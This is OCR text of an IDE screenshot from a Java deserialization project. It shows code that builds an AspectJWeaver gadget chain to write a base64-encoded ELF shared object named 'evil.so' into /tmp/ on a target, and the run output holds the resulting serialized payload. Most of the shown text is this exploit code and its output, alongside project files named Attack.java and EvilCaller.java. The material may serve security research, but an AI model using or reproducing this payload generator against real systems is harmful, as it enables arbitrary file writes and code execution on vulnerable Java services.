 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) JavaDeserialization - AspectJWeaverSer.java
JavaDeserialization 〉 src 〉 main 〉 java 〉 org 〉 example 〉 JDBC 〉 AspectJWeaverSer 〉 main AspectJWeaverSer
JdbcController.class DatasourceServiceImpl.class IndexController.class IDatasourceService.class pom.xml UserBean.class AspectJWeaverSer.java IBM33722.class EvilCaller.java Attack.java
6 529
18 // 实例化对象
19 HashMap map = (HashMap) con.newInstance( ...initargs: "/tmp/", 1);
20 Constructor constructor = Class.forName( className: "com.example.jdbctest.bean.UserBean").getDeclaredConstructor();
21 constructor.setAccessible(true);
22 Object userBean = constructor.newInstance();
23 Class cls = userBean.getClass();
24 Field field = cls.getDeclaredField( name: "obj");
25 field.setAccessible(true);
26 field.set(userBean, map);
27 Field field1 = cls.getDeclaredField( name: "name");
28 field1.setAccessible(true);
29 field1.set(userBean, "evil.so");
30 Field field2 = cls.getDeclaredField( name: "age");
31 field2.setAccessible(true);
32 String payload = "f0VMRgIBAQAAAAAAAAAAAAMAPgABAAAAMAcAAAAAAABAAAAAAAAAAMgfAAAAAAAAAAAAAEAAOAAHAEAAIQAgAAEAAAAFAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAZAkAAAAAAABkCQAAAAAAAAAAIAAAAAAAAQAAAAYAAAD4DQ
33 field2.set(userBean, payload);
34 byte[] bytes = serialize(userBean);
35 System.out.println(new String(Base64.getEncoder().encode(bytes)));
36 //Object o = deserialize(bytes);
37 }
38
39 @ public static byte[] serialize(final Object obj) throws Exception {
40 ByteArrayOutputStream btout = new ByteArrayOutputStream();
项目
书签
结构
Maven
Big Data Tools
数据库
通知
运行: AspectJWeaverSer
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
rO0ABXNyACJjb20uZXhhbXBsZS5qZGJjdGVzdC5iZWFuLlVzZXJCZWFuS6SKS3auFDsCAANMAANhZ2V0ABJMamF2YS9sYW5nL1N0cmluZztMAARuYW1lcQB+AAFMAANvYmp0ABJMamF2YS9sYW5nL09iamVjdDt4cHQ1YGYwVk1SZ0lCQVFBQUFBQUFBQUFBQUFNQVB
进程已结束,退出代码0
Version Control 运行 TODO 问题 终端 服务 Profiler 构建 Spring 依赖项
构建在 1秒992毫秒内成功完成 (片刻 之前) 35:53 CRLF UTF-8 4 个空格